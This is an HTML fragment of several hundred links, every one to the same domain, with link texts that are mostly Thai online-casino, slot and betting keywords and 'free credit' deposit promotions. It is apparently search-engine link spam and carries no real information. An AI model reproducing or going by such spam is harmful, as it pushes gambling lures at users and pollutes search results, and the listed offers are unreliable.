<a href="https://goaoutlets.com/">royal888</a>
<a href="https://goaoutlets.com/">lions888</a>
<a href="https://goaoutlets.com/">ufaclick</a>
<a href="https://goaoutlets.com/">ipx777</a>
<a href="https://goaoutlets.com/">betfik</a>
<a href="https://goaoutlets.com/">uw88</a>
<a href="https://goaoutlets.com/">mb88</a>
<a href="https://goaoutlets.com/">pgsl</a>
<a href="https://goaoutlets.com/">ramenclubz</a>
<a href="https://goaoutlets.com/">bigbang888</a>
<a href="https://goaoutlets.com/">pxj .com</a>
<a href="https://goaoutlets.com/">bigboxfun</a>
<a href="https://goaoutlets.com/">123bet-168th</a>
<a href="https://goaoutlets.com/">k2king</a>
<a href="https://goaoutlets.com/">goallion</a>
<a href="https://goaoutlets.com/">topgun777</a>
<a href="https://goaoutlets.com/">ufabest789</a>
<a href="https://goaoutlets.com/">fafa191</a>
<a href="https://goaoutlets.com/">168live</a>
<a href="https://goaoutlets.com/">areaslots</a>
<a href="https://goaoutlets.com/">pizza789</a>
<a href="https://goaoutlets.com/">betflixเครดิตฟรี</a>
<a href="https://goaoutlets.com/">jeep999</a>
<a href="https://goaoutlets.com/">paris999</a>
<a href="https://goaoutlets.com/">sexxy168</a>
<a href="https://goaoutlets.com/">betvisa</a>
<a href="https://goaoutlets.com/">tigerslot</a>
<a href="https://goaoutlets.com/">hotstar168vip</a>
<a href="https://goaoutlets.com/">butterfly69</a>
<a href="https://goaoutlets.com/">metabet4u</a>
<a href="https://goaoutlets.com/">junket789</a>
<a href="https://goaoutlets.com/">iprobet191</a>
<a href="https://goaoutlets.com/">slot456</a>
<a href="https://goaoutlets.com/">888livescore thai 2in1</a>
<a href="https://goaoutlets.com/">dospin</a>
<a href="https://goaoutlets.com/">vip365</a>
<a href="https://goaoutlets.com/">lava333</a>
<a href="https://goaoutlets.com/">megagame666</a>
<a href="https://goaoutlets.com/">greenx888</a>
<a href="https://goaoutlets.com/">admgame</a>
<a href="https://goaoutlets.com/">pgxbet888</a>
<a href="https://goaoutlets.com/">betflix bet</a>
<a href="https://goaoutlets.com/">beo369</a>
<a href="https://goaoutlets.com/">g2gzone</a>
<a href="https://goaoutlets.com/">lava69</a>
<a href="https://goaoutlets.com/">starwars168</a>
<a href="https://goaoutlets.com/">max789</a>
<a href="https://goaoutlets.com/">thaislot88</a>
<a href="https://goaoutlets.com/">เว็บ cat888</a>
<a href="https://goaoutlets.com/">maruay61</a>
<a href="https://goaoutlets.com/">pgzeedto</a>
<a href="https://goaoutlets.com/">nondooball</a>
<a href="https://goaoutlets.com/">ag777</a>
<a href="https://goaoutlets.com/">kdm888</a>
<a href="https://goaoutlets.com/">letou</a>
<a href="https://goaoutlets.com/">autovip</a>
<a href="https://goaoutlets.com/">ufabom</a>
<a href="https://goaoutlets.com/">aston168</a>
<a href="https://goaoutlets.com/">เว็บยักษ์สล็อต</a>
<a href="https://goaoutlets.com/">stars904</a>
<a href="https://goaoutlets.com/">rambo168</a>
<a href="https://goaoutlets.com/">journeybet</a>
<a href="https://goaoutlets.com/">betflixgg</a>
<a href="https://goaoutlets.com/">goatbet123</a>
<a href="https://goaoutlets.com/">joker1688</a>
<a href="https://goaoutlets.com/">shoppun88</a>
<a href="https://goaoutlets.com/">natogame</a>
<a href="https://goaoutlets.com/">allone88</a>
<a href="https://goaoutlets.com/">betflik999</a>
<a href="https://goaoutlets.com/">sexy888</a>
<a href="https://goaoutlets.com/">winpro</a>
<a href="https://goaoutlets.com/">god989</a>
<a href="https://goaoutlets.com/">playboy55</a>
<a href="https://goaoutlets.com/">hub888</a>
<a href="https://goaoutlets.com/">ufabet net</a>
<a href="https://goaoutlets.com/">betflix93</a>
<a href="https://goaoutlets.com/">audibet168</a>
<a href="https://goaoutlets.com/">tigerbet666</a>
<a href="https://goaoutlets.com/">lyn89</a>
<a href="https://goaoutlets.com/">best444all</a>
<a href="https://goaoutlets.com/">sing168</a>
<a href="https://goaoutlets.com/">betflix2u</a>
<a href="https://goaoutlets.com/">pgzeed.game</a>
<a href="https://goaoutlets.com/">betflix auto เครดิตฟรี</a>
<a href="https://goaoutlets.com/">999pg</a>
<a href="https://goaoutlets.com/">ufabet987</a>
<a href="https://goaoutlets.com/">bigtime77</a>
<a href="https://goaoutlets.com/">finn888</a>
<a href="https://goaoutlets.com/">pgslot555</a>
<a href="https://goaoutlets.com/">ipro889</a>
<a href="https://goaoutlets.com/">superbest88</a>
<a href="https://goaoutlets.com/">lucaclub888</a>
<a href="https://goaoutlets.com/">allin99vegus</a>
<a href="https://goaoutlets.com/">jarb888</a>
<a href="https://goaoutlets.com/">luca888</a>
<a href="https://goaoutlets.com/">ufa win</a>
<a href="https://goaoutlets.com/">13kclubbet</a>
<a href="https://goaoutlets.com/">winner88</a>
<a href="https://goaoutlets.com/">zeedzone</a>
<a href="https://goaoutlets.com/">winstar88</a>
<a href="https://goaoutlets.com/">sumoslot</a>
<a href="https://goaoutlets.com/">sixninebet</a>
<a href="https://goaoutlets.com/">goatbet909</a>
<a href="https://goaoutlets.com/">tiger99</a>
<a href="https://goaoutlets.com/">jokergame999</a>
<a href="https://goaoutlets.com/">jackybet</a>
<a href="https://goaoutlets.com/">cat888 vip</a>
<a href="https://goaoutlets.com/">ufa777.com</a>
<a href="https://goaoutlets.com/">เว็บ168bet</a>
<a href="https://goaoutlets.com/">megagame-auto</a>
<a href="https://goaoutlets.com/">slothub777</a>
<a href="https://goaoutlets.com/">minergate</a>
<a href="https://goaoutlets.com/">ktv888</a>
<a href="https://goaoutlets.com/">kingslot66</a>
<a href="https://goaoutlets.com/">168iplay</a>
<a href="https://goaoutlets.com/">brc99</a>
<a href="https://goaoutlets.com/">luckyking888</a>
<a href="https://goaoutlets.com/">goat888bet</a>
<a href="https://goaoutlets.com/">1688goatbet</a>
<a href="https://goaoutlets.com/">marwin888</a>
<a href="https://goaoutlets.com/">amg88</a>
<a href="https://goaoutlets.com/">member789.com</a>
<a href="https://goaoutlets.com/">raptor789</a>
<a href="https://goaoutlets.com/">สล็อตยักษ์ใหญ่</a>
<a href="https://goaoutlets.com/">slotkub</a>
<a href="https://goaoutlets.com/">ufa444</a>
<a href="https://goaoutlets.com/">lyn59</a>
<a href="https://goaoutlets.com/">fafa100</a>
<a href="https://goaoutlets.com/">zeed24</a>
<a href="https://goaoutlets.com/">wow24hr</a>
<a href="https://goaoutlets.com/">pg tiger888</a>
<a href="https://goaoutlets.com/">betflixten</a>
<a href="https://goaoutlets.com/">www.ufa777.com</a>
<a href="https://goaoutlets.com/">fafa356</a>
<a href="https://goaoutlets.com/">pgslot auto</a>
<a href="https://goaoutlets.com/">goat23bet</a>
<a href="https://goaoutlets.com/">g2g111</a>
<a href="https://goaoutlets.com/">bk77</a>
<a href="https://goaoutlets.com/">mexico168</a>
<a href="https://goaoutlets.com/">ufj66</a>
<a href="https://goaoutlets.com/">123pg</a>
<a href="https://goaoutlets.com/">4fun789</a>
<a href="https://goaoutlets.com/">wallet789</a>
<a href="https://goaoutlets.com/">cloud9bet</a>
<a href="https://goaoutlets.com/">chokddd365</a>
<a href="https://goaoutlets.com/">blue1688</a>
<a href="https://goaoutlets.com/">sloteasy</a>
<a href="https://goaoutlets.com/">asia88</a>
<a href="https://goaoutlets.com/">heng168</a>
<a href="https://goaoutlets.com/">wy88asia</a>
<a href="https://goaoutlets.com/">slot678</a>
<a href="https://goaoutlets.com/">yuk888</a>
<a href="https://goaoutlets.com/">ryker2</a>
<a href="https://goaoutlets.com/">blackbet</a>
<a href="https://goaoutlets.com/">ufa363</a>
<a href="https://goaoutlets.com/">ks88</a>
<a href="https://goaoutlets.com/">u31. com</a>
<a href="https://goaoutlets.com/">wawoon777</a>
<a href="https://goaoutlets.com/">superslot555</a>
<a href="https://goaoutlets.com/">kingdom777</a>
<a href="https://goaoutlets.com/">ufa love</a>
<a href="https://goaoutlets.com/">zeus125</a>
<a href="https://goaoutlets.com/">luckywich</a>
<a href="https://goaoutlets.com/">xoslot 888</a>
<a href="https://goaoutlets.com/">pp slot</a>
<a href="https://goaoutlets.com/">ize888</a>
<a href="https://goaoutlets.com/">il888</a>
<a href="https://goaoutlets.com/">www.sun34444</a>
<a href="https://goaoutlets.com/">ufabet877</a>
<a href="https://goaoutlets.com/">ufagold888</a>
<a href="https://goaoutlets.com/">deltathai</a>
<a href="https://goaoutlets.com/">sunrich88</a>
<a href="https://goaoutlets.com/">scb888</a>
<a href="https://goaoutlets.com/">grandsroyal</a>
<a href="https://goaoutlets.com/">audi55</a>
<a href="https://goaoutlets.com/">pgslot gaming</a>
<a href="https://goaoutlets.com/">betflik net</a>
<a href="https://goaoutlets.com/">happyslot168</a>
<a href="https://goaoutlets.com/">wowslot</a>
<a href="https://goaoutlets.com/">zeed42</a>
<a href="https://goaoutlets.com/">dragon88bets</a>
<a href="https://goaoutlets.com/">one2ball</a>
<a href="https://goaoutlets.com/">kwinplus</a>
<a href="https://goaoutlets.com/">pg79</a>
<a href="https://goaoutlets.com/">veguss789</a>
<a href="https://goaoutlets.com/">coolbet168</a>
<a href="https://goaoutlets.com/">pg555 slot</a>
<a href="https://goaoutlets.com/">imi619</a>
<a href="https://goaoutlets.com/">member ufabet168</a>
<a href="https://goaoutlets.com/">onebet</a>
<a href="https://goaoutlets.com/">lavakub</a>
<a href="https://goaoutlets.com/">slotxo369</a>
<a href="https://goaoutlets.com/">baccarat888</a>
<a href="https://goaoutlets.com/">lava79</a>
<a href="https://goaoutlets.com/">w88kub</a>
<a href="https://goaoutlets.com/">imba77</a>
<a href="https://goaoutlets.com/">sb999</a>
<a href="https://goaoutlets.com/">betflix.com</a>
<a href="https://goaoutlets.com/">www dooball66</a>
<a href="https://goaoutlets.com/">ball24hr</a>
<a href="https://goaoutlets.com/">nonameauto</a>
<a href="https://goaoutlets.com/">lava88</a>
<a href="https://goaoutlets.com/">ufabet app</a>
<a href="https://goaoutlets.com/">ufabetmobile</a>
<a href="https://goaoutlets.com/">betflix live</a>
<a href="https://goaoutlets.com/">siam99 win</a>
<a href="https://goaoutlets.com/">scc777</a>
<a href="https://goaoutlets.com/">uflix apk</a>
<a href="https://goaoutlets.com/">fifa666</a>
<a href="https://goaoutlets.com/">pgsiot</a>
<a href="https://goaoutlets.com/">leoslot</a>
<a href="https://goaoutlets.com/">max168</a>
<a href="https://goaoutlets.com/">sbfplay</a>
<a href="https://goaoutlets.com/">stars-394</a>
<a href="https://goaoutlets.com/">dragonwin666</a>
<a href="https://goaoutlets.com/">vip9</a>
<a href="https://goaoutlets.com/">365kub</a>
<a href="https://goaoutlets.com/">ทางเข้า ค่ะ 👉 https member ufa888 info login</a>
<a href="https://goaoutlets.com/">meslot999</a>
<a href="https://goaoutlets.com/">bkbet555</a>
<a href="https://goaoutlets.com/">brazil88</a>
<a href="https://goaoutlets.com/">aesexyc</a>
<a href="https://goaoutlets.com/">imember.cc</a>
<a href="https://goaoutlets.com/">lixi88</a>
<a href="https://goaoutlets.com/">superslotclub</a>
<a href="https://goaoutlets.com/">lnwshark</a>
<a href="https://goaoutlets.com/">autozeed999</a>
<a href="https://goaoutlets.com/">alice432</a>
<a href="https://goaoutlets.com/">siamlotto168</a>
<a href="https://goaoutlets.com/">pxj.com</a>
<a href="https://goaoutlets.com/">c-ufa</a>
<a href="https://goaoutlets.com/">rahu888</a>
<a href="https://goaoutlets.com/">bunny789</a>
<a href="https://goaoutlets.com/">ep88bet slot</a>
<a href="https://goaoutlets.com/">sb68 online</a>
<a href="https://goaoutlets.com/">win888 slot</a>
<a href="https://goaoutlets.com/">sixdragon369</a>
<a href="https://goaoutlets.com/">ak69now</a>
<a href="https://goaoutlets.com/">เว็บwin888</a>
<a href="https://goaoutlets.com/">baboonslot</a>
<a href="https://goaoutlets.com/">cat999 com</a>
<a href="https://goaoutlets.com/">wingvip</a>
<a href="https://goaoutlets.com/">ufaezy</a>
<a href="https://goaoutlets.com/">full168</a>
<a href="https://goaoutlets.com/">wowc4</a>
<a href="https://goaoutlets.com/">tgabet auto</a>
<a href="https://goaoutlets.com/">ufaufa</a>
<a href="https://goaoutlets.com/">foox88</a>
<a href="https://goaoutlets.com/">เว็บสล็อต198</a>
<a href="https://goaoutlets.com/">betflix auto vip</a>
<a href="https://goaoutlets.com/">w299</a>
<a href="https://goaoutlets.com/">gambit999</a>
<a href="https://goaoutlets.com/">uflix</a>
<a href="https://goaoutlets.com/">naza789</a>
<a href="https://goaoutlets.com/">sushi555</a>
<a href="https://goaoutlets.com/">pg133</a>
<a href="https://goaoutlets.com/">ufo234</a>
<a href="https://goaoutlets.com/">wing456</a>
<a href="https://goaoutlets.com/">salalot</a>
<a href="https://goaoutlets.com/">khun88</a>
<a href="https://goaoutlets.com/">vf138</a>
<a href="https://goaoutlets.com/">meowpung</a>
<a href="https://goaoutlets.com/">omega55</a>
<a href="https://goaoutlets.com/">123play</a>
<a href="https://goaoutlets.com/">168pbet</a>
<a href="https://goaoutlets.com/">ufaperfect</a>
<a href="https://goaoutlets.com/">joker24h</a>
<a href="https://goaoutlets.com/">sbobetcp</a>
<a href="https://goaoutlets.com/">livewinpro</a>
<a href="https://goaoutlets.com/">maslot168</a>
<a href="https://goaoutlets.com/">sbobet168</a>
<a href="https://goaoutlets.com/">gowingo</a>
<a href="https://goaoutlets.com/">veneza789</a>
<a href="https://goaoutlets.com/">neptuxe</a>
<a href="https://goaoutlets.com/">sweet888</a>
<a href="https://goaoutlets.com/">abm888</a>
<a href="https://goaoutlets.com/">imihero</a>
<a href="https://goaoutlets.com/">legend168</a>
<a href="https://goaoutlets.com/">tiger88</a>
<a href="https://goaoutlets.com/">jun88</a>
<a href="https://goaoutlets.com/">akabet11</a>
<a href="https://goaoutlets.com/">dl189</a>
<a href="https://goaoutlets.com/">itim99</a>
<a href="https://goaoutlets.com/">akabet1112</a>
<a href="https://goaoutlets.com/">ricco888</a>
<a href="https://goaoutlets.com/">pap55</a>
<a href="https://goaoutlets.com/">noverbet</a>
<a href="https://goaoutlets.com/">aba444</a>
<a href="https://goaoutlets.com/">ufax7</a>
<a href="https://goaoutlets.com/">88hourwin</a>
<a href="https://goaoutlets.com/">cosca888</a>
<a href="https://goaoutlets.com/">g2g789t</a>
<a href="https://goaoutlets.com/">vkr168</a>
<a href="https://goaoutlets.com/">osaka888</a>
<a href="https://goaoutlets.com/">trex689</a>
<a href="https://goaoutlets.com/">mgm77</a>
<a href="https://goaoutlets.com/">em199</a>
<a href="https://goaoutlets.com/">miami90</a>
<a href="https://goaoutlets.com/">lava55</a>
<a href="https://goaoutlets.com/">allbet</a>
<a href="https://goaoutlets.com/">sbt88</a>
<a href="https://goaoutlets.com/">ufa3366</a>
<a href="https://goaoutlets.com/">ufaonebet</a>
<a href="https://goaoutlets.com/">aka99s</a>
<a href="https://goaoutlets.com/">ufa257</a>
<a href="https://goaoutlets.com/">monto168</a>
<a href="https://goaoutlets.com/">ogbet89</a>
<a href="https://goaoutlets.com/">dna555</a>
<a href="https://goaoutlets.com/">limbo88</a>
<a href="https://goaoutlets.com/">sbo</a>
<a href="https://goaoutlets.com/">kpn191</a>
<a href="https://goaoutlets.com/">dragon444</a>
<a href="https://goaoutlets.com/">roman888</a>
<a href="https://goaoutlets.com/">sierra88</a>
<a href="https://goaoutlets.com/">ev789</a>
<a href="https://goaoutlets.com/">labet555</a>
<a href="https://goaoutlets.com/">lagalaxy6</a>
<a href="https://goaoutlets.com/">relax168</a>
<a href="https://goaoutlets.com/">g2geasy</a>
<a href="https://goaoutlets.com/">heng189</a>
<a href="https://goaoutlets.com/">beo666</a>
<a href="https://goaoutlets.com/">goatbet89</a>
<a href="https://goaoutlets.com/">havana66</a>
<a href="https://goaoutlets.com/">jackpot987</a>
<a href="https://goaoutlets.com/">ak47th</a>
<a href="https://goaoutlets.com/">foryou1688</a>
<a href="https://goaoutlets.com/">a88casino</a>
<a href="https://goaoutlets.com/">abzbet</a>
<a href="https://goaoutlets.com/">ufago</a>
<a href="https://goaoutlets.com/">eu168</a>
<a href="https://goaoutlets.com/">928coins</a>
<a href="https://goaoutlets.com/">rama69</a>
<a href="https://goaoutlets.com/">auto ufabet</a>
<a href="https://goaoutlets.com/">wowgame009</a>
<a href="https://goaoutlets.com/">qq188</a>
<a href="https://goaoutlets.com/">cosmo365</a>
<a href="https://goaoutlets.com/">miami900</a>
<a href="https://goaoutlets.com/">moopanda888</a>
<a href="https://goaoutlets.com/">success789</a>
<a href="https://goaoutlets.com/">ize555</a>
<a href="https://goaoutlets.com/">rama66</a>
<a href="https://goaoutlets.com/">goatbet555</a>
<a href="https://goaoutlets.com/">hiso888</a>
<a href="https://goaoutlets.com/">ezc4</a>
<a href="https://goaoutlets.com/">ktv365</a>
<a href="https://goaoutlets.com/">alpha168</a>
<a href="https://goaoutlets.com/">zeed191</a>
<a href="https://goaoutlets.com/">pg999st</a>
<a href="https://goaoutlets.com/">cow888</a>
<a href="https://goaoutlets.com/">pggs member789</a>
<a href="https://goaoutlets.com/">pggs</a>
<a href="https://goaoutlets.com/">ufafuture</a>
<a href="https://goaoutlets.com/">jedifun</a>
<a href="https://goaoutlets.com/">bali168</a>
<a href="https://goaoutlets.com/">ufa2nine</a>
<a href="https://goaoutlets.com/">venice168</a>
<a href="https://goaoutlets.com/">thebest168</a>
<a href="https://goaoutlets.com/">luis1688</a>
<a href="https://goaoutlets.com/">ufasnake</a>
<a href="https://goaoutlets.com/">imi555</a>
<a href="https://goaoutlets.com/">queenxxxbet</a>
<a href="https://goaoutlets.com/">imiwinr</a>
<a href="https://goaoutlets.com/">edm888vip</a>
<a href="https://goaoutlets.com/">3xwin</a>
<a href="https://goaoutlets.com/">chok246</a>
<a href="https://goaoutlets.com/">betflikpg88</a>
<a href="https://goaoutlets.com/">ufa7bet</a>
<a href="https://goaoutlets.com/">123wip</a>
<a href="https://goaoutlets.com/">ufa85auto</a>
<a href="https://goaoutlets.com/">dragonclub99</a>
<a href="https://goaoutlets.com/">12wing</a>
<a href="https://goaoutlets.com/">tga777</a>
<a href="https://goaoutlets.com/">alpha888</a>
<a href="https://goaoutlets.com/">user88</a>
<a href="https://goaoutlets.com/">pok10</a>
<a href="https://goaoutlets.com/">pigbet</a>
<a href="https://goaoutlets.com/">football66</a>
<a href="https://goaoutlets.com/">dclub77</a>
<a href="https://goaoutlets.com/">allone336</a>
<a href="https://goaoutlets.com/">hilo9999</a>
<a href="https://goaoutlets.com/">pod168</a>
<a href="https://goaoutlets.com/">xe998</a>
<a href="https://goaoutlets.com/">ufa888goal</a>
<a href="https://goaoutlets.com/">redbet168</a>
<a href="https://goaoutlets.com/">cs68</a>
<a href="https://goaoutlets.com/">databet63</a>
<a href="https://goaoutlets.com/">balencking</a>
<a href="https://goaoutlets.com/">wasana-168</a>
<a href="https://goaoutlets.com/">kub168</a>
<a href="https://goaoutlets.com/">riches909</a>
<a href="https://goaoutlets.com/">jedi68</a>
<a href="https://goaoutlets.com/">elio168</a>
<a href="https://goaoutlets.com/">robin789</a>
<a href="https://goaoutlets.com/">r1r888</a>
<a href="https://goaoutlets.com/">paris47</a>
<a href="https://goaoutlets.com/">pggs member789 com login</a>
<a href="https://goaoutlets.com/">stpbet88</a>
<a href="https://goaoutlets.com/">superlot999</a>
<a href="https://goaoutlets.com/">atm68</a>
<a href="https://goaoutlets.com/">pung888plus</a>
<a href="https://goaoutlets.com/">ledbet1688</a>
<a href="https://goaoutlets.com/">doggy45</a>
<a href="https://goaoutlets.com/">tong888</a>
<a href="https://goaoutlets.com/">messifun</a>
<a href="https://goaoutlets.com/">vegus88</a>
<a href="https://goaoutlets.com/">gtrbet</a>
<a href="https://goaoutlets.com/">ak168</a>
<a href="https://goaoutlets.com/">nazathai</a>
<a href="https://goaoutlets.com/">nasagame</a>
<a href="https://goaoutlets.com/">nasaking</a>
<a href="https://goaoutlets.com/">pggs member 789</a>
<a href="https://goaoutlets.com/">call huay</a>
<a href="https://goaoutlets.com/">bethouse888</a>
<a href="https://goaoutlets.com/">zamba55</a>
<a href="https://goaoutlets.com/">lnbet689</a>
<a href="https://goaoutlets.com/">tgabet54</a>
<a href="https://goaoutlets.com/">gamezone789</a>
<a href="https://goaoutlets.com/">ufax89</a>
<a href="https://goaoutlets.com/">แมว999</a>
<a href="https://goaoutlets.com/">royal5555</a>
<a href="https://goaoutlets.com/">evoplay</a>
<a href="https://goaoutlets.com/">redtiger</a>
<a href="https://goaoutlets.com/">slotxo</a>
<a href="https://goaoutlets.com/">scatterxo</a>
<a href="https://goaoutlets.com/">สล็อต via casino</a>
<a href="https://goaoutlets.com/">ViA CASINO</a>
<a href="https://goaoutlets.com/">via-casino.com</a>
<a href="https://goaoutlets.com/">www.via-casino.com</a>
<a href="https://goaoutlets.com/">ion casino</a>
<a href="https://goaoutlets.com/">pghulk</a>
<a href="https://goaoutlets.com/">สล็อต pghulk</a>
<a href="https://goaoutlets.com/">k689</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง www.ufabet.edu.p</a>
<a href="https://goaoutlets.com/">pg slot (royal338vip.com)</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง www.timeoutjeans.com</a>
<a href="https://goaoutlets.com/">ทางเข้าสล็อต555</a>
<a href="https://goaoutlets.com/">rolling wynn slot</a>
<a href="https://goaoutlets.com/">dm slot 989</a>
<a href="https://goaoutlets.com/">bk slot pg</a>
<a href="https://goaoutlets.com/">vegas 666 slot</a>
<a href="https://goaoutlets.com/">ufabet สล็อต</a>
<a href="https://goaoutlets.com/">neko slot 888</a>
<a href="https://goaoutlets.com/">dooballสด</a>
<a href="https://goaoutlets.com/">tga slot 928</a>
<a href="https://goaoutlets.com/">👉 https www pigpg net signin</a>
<a href="https://goaoutlets.com/">สล็อต @- www.royal338vip.com</a>
<a href="https://goaoutlets.com/">galaxy 9999 slot เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เว็บ timeoutjeans.com</a>
<a href="https://goaoutlets.com/">gu899 บาคาร่า สล็อต ฟุตบอล ออนไลน์</a>
<a href="https://goaoutlets.com/">pg 77 slot</a>
<a href="https://goaoutlets.com/">tga grand 365</a>
<a href="https://goaoutlets.com/">lava789 wallet</a>
<a href="https://goaoutlets.com/">pg789วอเลท</a>
<a href="https://goaoutlets.com/">https game sor168 bet</a>
<a href="https://goaoutlets.com/">สล็อต r1(www.royal338vip.com)</a>
<a href="https://goaoutlets.com/">k plus 666 สล็อต</a>
<a href="https://goaoutlets.com/">rolling play game 789</a>
<a href="https://goaoutlets.com/">บาคาร่า (timeoutjeans.com)</a>
<a href="https://goaoutlets.com/">pg slot #www.royal338vip.com</a>
<a href="https://goaoutlets.com/">บอล ตัดครึ่ง คือ อะไร</a>
<a href="https://goaoutlets.com/">ufabet @timeoutjeans.com</a>
<a href="https://goaoutlets.com/">ufabet chang123 สล็อต</a>
<a href="https://goaoutlets.com/">www.W69.com 👈 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ทางเข้าW69vip</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปินได้ 2025</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง789</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแตกดีๆ2025</a>
<a href="https://goaoutlets.com/">e699</a>
<a href="https://goaoutlets.com/">W69</a>
<a href="https://goaoutlets.com/">สล็อต victory 555</a>
<a href="https://goaoutlets.com/">คาสิโน www.timeoutjeans.com</a>
<a href="https://goaoutlets.com/">บาคาร่า www.ufabet.edu.pl</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา 2025</a>
<a href="https://goaoutlets.com/">W69vip</a>
<a href="https://goaoutlets.com/">amb168</a>
<a href="https://goaoutlets.com/">W69 vip เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ufabet789 wallet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">168bet</a>
<a href="https://goaoutlets.com/">ufa777 เข้าสู่ระบบวอเลท</a>
<a href="https://goaoutlets.com/">สล็อต pg lucky88.net</a>
<a href="https://goaoutlets.com/">ทางเข้า 168bet</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง www.bistrox.com</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงแตกดี</a>
<a href="https://goaoutlets.com/">kingkong 1688 สล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ฟรี 2025</a>
<a href="https://goaoutlets.com/">W69vip ทางเข้า มือ ถือ</a>
<a href="https://goaoutlets.com/">w69</a>
<a href="https://goaoutlets.com/">w69 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">w69 slot</a>
<a href="https://goaoutlets.com/">faw99 ทางเข้า</a>
<a href="https://goaoutlets.com/">168pg</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 888 ทั้งหมด</a>
<a href="https://goaoutlets.com/">สล็อต777</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 888 เว็บตรง</a>
<a href="https://goaoutlets.com/">เกมสล็อตเว็บตรง 789</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อ ฟรี ส ปิ น ได้ 2025</a>
<a href="https://goaoutlets.com/">10รับ100 wallet ล่าสุด2025</a>
<a href="https://goaoutlets.com/">นีโม่สล็อตทดลอง</a>
<a href="https://goaoutlets.com/">ktv789</a>
<a href="https://goaoutlets.com/">tmb66</a>
<a href="https://goaoutlets.com/">นินจา168</a>
<a href="https://goaoutlets.com/">p6com</a>
<a href="https://goaoutlets.com/">w69 slot thailand</a>
<a href="https://goaoutlets.com/">vm9 ทางเข้า</a>
<a href="https://goaoutlets.com/">sll slot</a>
<a href="https://goaoutlets.com/">www W69 com 👈 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">w69 slot vip</a>
<a href="https://goaoutlets.com/">เบทฟิก93</a>
<a href="https://goaoutlets.com/">g2g slot 555.</a>
<a href="https://goaoutlets.com/">ยูฟ่าสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ ผึ้ง waspbet</a>
<a href="https://goaoutlets.com/">W69 เวอร์ชั่นใหม่</a>
<a href="https://goaoutlets.com/">สล็อตเว็บ 666</a>
<a href="https://goaoutlets.com/">m168 wallet 10รับ100</a>
<a href="https://goaoutlets.com/">omg333</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแตก ดีๆ 2025</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 188 บาท 2025</a>
<a href="https://goaoutlets.com/">สล็อต pg 8888</a>
<a href="https://goaoutlets.com/">รวมเว็บสล็อต tkb</a>
<a href="https://goaoutlets.com/">สล็อตแตกดี</a>
<a href="https://goaoutlets.com/">เข้า เว็บสล็อต 777 pg</a>
<a href="https://goaoutlets.com/">ทุนฟรีสล็อต2025</a>
<a href="https://goaoutlets.com/">สล็อต pg victory 555</a>
<a href="https://goaoutlets.com/">เฮง36</a>
<a href="https://goaoutlets.com/">d55 ทางเข้า</a>
<a href="https://goaoutlets.com/">99mb</a>
<a href="https://goaoutlets.com/">pgzeed</a>
<a href="https://goaoutlets.com/">n98 ทางเข้า</a>
<a href="https://goaoutlets.com/">betflik168</a>
<a href="https://goaoutlets.com/">99mb ทางเข้า</a>
<a href="https://goaoutlets.com/">h25.com 75r</a>
<a href="https://goaoutlets.com/">ufabet เข้าสู่ระบบ365</a>
<a href="https://goaoutlets.com/">kc9 com</a>
<a href="https://goaoutlets.com/">มั่งมีเบท168</a>
<a href="https://goaoutlets.com/">สล็อต W69 เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">g2g888</a>
<a href="https://goaoutlets.com/">e699 slot</a>
<a href="https://goaoutlets.com/">ko สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้าm358</a>
<a href="https://goaoutlets.com/">the king 168 slot</a>
<a href="https://goaoutlets.com/">สล็อตนรก</a>
<a href="https://goaoutlets.com/">nagaways</a>
<a href="https://goaoutlets.com/">q08.com</a>
<a href="https://goaoutlets.com/">ro89</a>
<a href="https://goaoutlets.com/">m358</a>
<a href="https://goaoutlets.com/">pgjoker</a>
<a href="https://goaoutlets.com/">pg333 สล็อต</a>
<a href="https://goaoutlets.com/">pg 333 slot</a>
<a href="https://goaoutlets.com/">ufabet เข้าสู่ระบบ888</a>
<a href="https://goaoutlets.com/">https app tmb666 app tmb66</a>
<a href="https://goaoutlets.com/">wy slot wallet pg</a>
<a href="https://goaoutlets.com/">g2g899</a>
<a href="https://goaoutlets.com/">faw99 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เว็บ 4x4 แตกง่าย</a>
<a href="https://goaoutlets.com/">t6 slot ทางเข้า</a>
<a href="https://goaoutlets.com/">bet365</a>
<a href="https://goaoutlets.com/">m4la slot wallet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg168 เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">10รับ100 ทํา 300 ถอน200</a>
<a href="https://goaoutlets.com/">ริช777 pg</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง g2g vip</a>
<a href="https://goaoutlets.com/">เกมสล็อต1688</a>
<a href="https://goaoutlets.com/">slot333</a>
<a href="https://goaoutlets.com/">ok789 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">fafa567</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ ล่าสุด</a>
<a href="https://goaoutlets.com/">pg 789</a>
<a href="https://goaoutlets.com/">สล็อตตรง</a>
<a href="https://goaoutlets.com/">โปรสล็อตสมาชิกใหม่ ฝาก10รับ100 วอ เลท 2565</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี 50 สมาชิกใหม่</a>
